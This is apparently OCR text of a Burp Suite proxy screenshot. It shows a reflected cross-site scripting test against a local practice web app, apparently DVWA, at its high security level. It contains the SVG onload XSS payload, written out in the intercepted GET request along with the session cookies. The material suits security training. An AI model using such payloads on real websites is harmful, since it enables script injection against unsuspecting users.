 Intercept on
Forward
Drop
Re
Time Type Direction Method URL
14:35:26 18 May 2025 HTTP → Request GET http://192.168.0.112:9001/vulnerabilities/xss_r/?name=%3Csvg%2Fonload%3Dalert%28
14:36:19 18 May 2025 HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv6
14:36:19 18 May 2025 HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv4
14:36:21 18 May 2025 HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv4
Request
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=<svg/onload=alert('SVG XSS')> HTTP/1.1
2 Host: 192.168.0.112:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.0.112:9001/vulnerabilities/xss_r/
9 Cookie: PHPSESSID=0f7f4bdabfa66992a85ac128d52f8cfb; showhints=1; username=Cova; uid=41; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13